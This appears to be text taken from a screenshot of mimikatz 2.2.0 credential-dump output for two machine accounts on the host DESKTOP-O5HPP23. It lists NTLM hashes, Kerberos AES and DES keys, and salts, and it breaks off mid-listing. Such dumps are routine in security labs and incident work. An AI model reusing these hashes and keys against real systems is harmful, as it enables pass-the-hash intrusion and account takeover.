 mimikatz 2.2.0 x64 (oe.eo)
OldCredentials
des_cbc_md5 : 574c3740a413da38
RID : 000003fa (1018)
User : hacIUOE$
Hash NTLM: 07fea9e5bc9debef3c363be6d4eca7e8
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 073661cc21993bf72717ff37f09336b0
* Primary:Kerberos-Newer-Keys *
Default Salt : DESKTOP-O5HPP23hacIUOE$
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 8204dc56e3eb46e9513911b9455d3cd6c08c43b8554e30d546d6bfc1b8646f7a
aes128_hmac (4096) : fd4f8beeb28a782b2fa3cc37ae480198
des_cbc_md5 (4096) : b60e9b104cf810c2
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : DESKTOP-O5HPP23hacIUOE$
Credentials
des_cbc_md5 : b60e9b104cf810c2
RID : 000003fb (1019)
User : 2Ha0c2K34ruiop$
Hash NTLM: b4a13264d379f697fbc6d0b1a5c1fcf0
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 124620ef64eba78f11317f9d7e9acc26
* Primary:Kerberos-Newer-Keys *
Default Salt : DESKTOP-O5HPP232Ha0c2K34ruiop$
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 383b9cc1bb35570523128b4eb07793d002a6327e9bc8c2e8a078ddee9590e659
aes128_hmac (4096) : 88506f12bf6c8874f788cf2a732ddb65
des_cbc_md5 (4096) : e9f8f4c7d0ec9b04
OldCredentials
aes256_hmac (4096) : 61fd589a82b0acc55ad82ffe265b8345a0eacf0a0906584663ee18241eb803e6
aes128_hmac (4096) : a0e5fb2d229824f37ca78dc49336c1be
des_cbc_md5 (4096) : a85bdcb5d3b907c2
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : DESKTOP-O5HPP232Ha0c2K34ruiop$
Credentials